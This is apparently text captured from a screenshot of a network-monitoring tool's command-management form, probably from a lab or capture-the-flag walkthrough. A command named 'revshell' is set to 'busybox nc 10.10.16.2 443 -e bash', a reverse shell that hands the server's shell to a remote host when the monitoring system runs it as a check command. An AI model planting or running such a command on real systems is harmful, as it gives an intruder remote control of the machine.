 Command Management
Command Name *
revshell
Example: check_example
Command Line *
busybox nc 10.10.16.2 443 -e bash
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel